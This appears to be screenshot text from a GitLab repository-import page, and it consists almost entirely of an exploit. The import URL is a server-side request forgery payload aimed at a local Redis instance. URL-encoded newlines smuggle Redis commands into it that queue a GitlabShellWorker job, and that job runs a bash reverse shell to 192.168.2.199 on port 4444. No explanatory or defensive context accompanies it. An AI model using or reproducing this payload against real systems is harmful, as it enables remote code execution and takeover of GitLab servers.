 Groups Activity Milestones Snippets Search or jump to...
Administrator › 1benhacksyou › Import in progress
Import in progress
git clone --bare git://[0:0:0:0:0:ffff:127.0.0.1]:6379/
%0A%20multi%0A%20sadd%20resque:gitlab:queues%20system_hook_push%0A%20lpush%20resque:gitlab:queue:system_hook_push%20%22%7B%5C%22class%5C%22:
%5C%22GitlabShellWorker%5C%22,%5C%22args%5C%22:%5B%5C%22class_eval%5C%22,%5C%22open('%7Cbash%20-c%20%5C'bash%20-i%20%3E&%20/dev/
tcp/192.168.2.199/4444%200%3E&1%5C'').read%5C%22%5D,%5C%22retry%5C%22:3,%5C%22queue%5C%22:%5C%22system_hook_push%5C%22%7D%22%0A%20exec%0A%20exec
Please wait while we import the repository for you. Refresh at will.